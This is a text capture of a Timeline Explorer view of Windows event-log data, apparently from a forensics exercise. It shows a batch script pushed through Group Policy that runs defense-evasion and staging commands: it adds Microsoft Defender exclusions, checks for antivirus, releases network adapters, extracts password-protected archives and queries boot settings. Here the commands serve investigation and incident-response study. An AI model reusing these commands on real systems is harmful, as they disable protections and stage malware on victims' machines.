 Timeline Explorer v2.0.0.1
File Tools Tabs View Help
20241107124251_MFTECmd_$MFT_Output.csv evtlog.csv
Drag a column header here to group by that column setup.bat Find
Payload Data6 Executable Info Source File
Details: \\WIN-499DAFSKAR7\Data\scripts\setup.bat C:\Users\A
ParentCommandLine: gpscript.exe /Startup C:\Windows\system32\cmd.exe /c ""\\WIN-499DAFSKAR7\Data\scripts\setup.bat" " C:\Users\A
ParentCommandLine: C:\Windows\system32\cmd.exe /c ""\\WIN-499DAFSKAR7\Data\scripts\setup.bat" " schtasks /delete /tn "Microsoft\Windows\Power Efficiency Diagnostics\AnalyzeAll" … C:\Users\A
ParentCommandLine: C:\Windows\system32\cmd.exe /c ""\\WIN-499DAFSKAR7\Data\scripts\setup.bat" " C:\Windows\system32\cmd.exe /c hostname C:\Users\A
ParentCommandLine: C:\Windows\system32\cmd.exe /c ""\\WIN-499DAFSKAR7\Data\scripts\setup.bat" " expand "C:\ProgramData\Microsoft\env\env.cab" /F:* "C:\ProgramData\Microsoft\env" C:\Users\A
ParentCommandLine: C:\Windows\system32\cmd.exe /c ""\\WIN-499DAFSKAR7\Data\scripts\setup.bat" " "Rar.exe" x "C:\ProgramData\Microsoft\env\programs.rar" -phackemall C:\Users\A
ParentCommandLine: C:\Windows\system32\cmd.exe /c ""\\WIN-499DAFSKAR7\Data\scripts\setup.bat" " ipconfig /release C:\Users\A
ParentCommandLine: C:\Windows\system32\cmd.exe /c ""\\WIN-499DAFSKAR7\Data\scripts\setup.bat" " powershell -Command "Get-WmiObject -class Win32_NetworkAdapter | ForEach { If ($_… C:\Users\A
ParentCommandLine: C:\Windows\system32\cmd.exe /c ""\\WIN-499DAFSKAR7\Data\scripts\setup.bat" " reg query "HKLM\SOFTWARE\KasperskyLab" C:\Users\A
ParentCommandLine: C:\Windows\system32\cmd.exe /c ""\\WIN-499DAFSKAR7\Data\scripts\setup.bat" " powershell -Command "Add-MpPreference -Force -ExclusionPath '"C:\ProgramData\Micr… C:\Users\A
ParentCommandLine: C:\Windows\system32\cmd.exe /c ""\\WIN-499DAFSKAR7\Data\scripts\setup.bat" " powershell -Command "Add-MpPreference -Force -ExclusionPath '"C:\ProgramData\Micr… C:\Users\A
ParentCommandLine: C:\Windows\system32\cmd.exe /c ""\\WIN-499DAFSKAR7\Data\scripts\setup.bat" " powershell -Command "Add-MpPreference -Force -ExclusionPath '"C:\ProgramData\Micr… C:\Users\A
ParentCommandLine: C:\Windows\system32\cmd.exe /c ""\\WIN-499DAFSKAR7\Data\scripts\setup.bat" " powershell -Command "Add-MpPreference -Force -ExclusionPath '"C:\ProgramData\Micr… C:\Users\A
ParentCommandLine: C:\Windows\system32\cmd.exe /c ""\\WIN-499DAFSKAR7\Data\scripts\setup.bat" " powershell -Command "Add-MpPreference -Force -ExclusionPath '"C:\ProgramData\Micr… C:\Users\A
ParentCommandLine: C:\Windows\system32\cmd.exe /c ""\\WIN-499DAFSKAR7\Data\scripts\setup.bat" " powershell -Command "Add-MpPreference -Force -ExclusionPath '"C:\ProgramData\Micr… C:\Users\A
ParentCommandLine: C:\Windows\system32\cmd.exe /c ""\\WIN-499DAFSKAR7\Data\scripts\setup.bat" " powershell -Command "Add-MpPreference -Force -ExclusionPath '"C:\ProgramData\Micr… C:\Users\A
ParentCommandLine: C:\Windows\system32\cmd.exe /c ""\\WIN-499DAFSKAR7\Data\scripts\setup.bat" " powershell -Command "Add-MpPreference -Force -ExclusionPath '"C:\ProgramData\Micr… C:\Users\A
ParentCommandLine: C:\Windows\system32\cmd.exe /c ""\\WIN-499DAFSKAR7\Data\scripts\setup.bat" " powershell -Command "Add-MpPreference -Force -ExclusionPath '"C:\ProgramData\Micr… C:\Users\A
ParentCommandLine: C:\Windows\system32\cmd.exe /c ""\\WIN-499DAFSKAR7\Data\scripts\setup.bat" " powershell -Command "Add-MpPreference -Force -ExclusionPath '"C:\ProgramData\Micr… C:\Users\A
ParentCommandLine: C:\Windows\system32\cmd.exe /c ""\\WIN-499DAFSKAR7\Data\scripts\setup.bat" " "Rar.exe" x "C:\ProgramData\Microsoft\env\bcd.rar" -phackemall C:\Users\A
ParentCommandLine: C:\Windows\system32\cmd.exe /c ""\\WIN-499DAFSKAR7\Data\scripts\setup.bat" " C:\Windows\system32\cmd.exe /c bcdedit /v | findstr identifier C:\Users\A
ParentCommandLine: C:\Windows\system32\cmd.exe /c ""\\WIN-499DAFSKAR7\Data\scripts\setup.bat" " "Rar.exe" x "C:\ProgramData\Microsoft\env\ms.rar" -phackemall C:\Users\A
ParentCommandLine: C:\Windows\system32\cmd.exe /c ""\\WIN-499DAFSKAR7\Data\scripts\setup.bat" " reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Personaliza… C:\Users\A
ParentCommandLine: C:\Windows\system32\cmd.exe /c ""\\WIN-499DAFSKAR7\Data\scripts\setup.bat" " reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Personaliza C:\Users\A
C:\Users\Administrator\Desktop\Start Here\evtlog.csv Total lines 18,760 Visible lines 27 Open files: 2 Search options